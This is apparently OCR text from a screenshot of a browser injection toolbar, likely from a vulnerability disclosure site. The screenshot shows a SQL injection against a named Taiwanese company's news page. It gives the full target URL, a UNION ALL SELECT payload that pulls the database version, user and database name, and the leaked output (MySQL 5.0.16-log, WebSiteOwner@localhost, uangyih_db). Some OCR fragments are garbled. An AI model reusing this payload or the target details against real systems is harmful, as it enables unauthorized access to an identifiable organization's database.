 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL (A)
http://www.uangyih.com.tw/big5/new_detail.php
RL (S)
?id=-1548 UNION ALL SELECT CONCAT(@@version,0x2f,user(),0x2f,database(),0x2f),NULL,NULL,NULL,NULL,NULL--
te (X)
Enable Post data Enable Referrer
U Y
晃誼科技股份有限公司
Uangyih-Tech Industrial Co., Ltd.
首頁 | English | 简体
關於晃誼 最新消息 營業項目 工程實績 技術資料 人力資源 聯絡我們 員
最新消息 Latest news
LATEST NEWS
AND ANNOUNCEME
晃誼新聞
5.0.16-log/WebSiteOwner@localhost/uangyih_db/
www.wooyun.org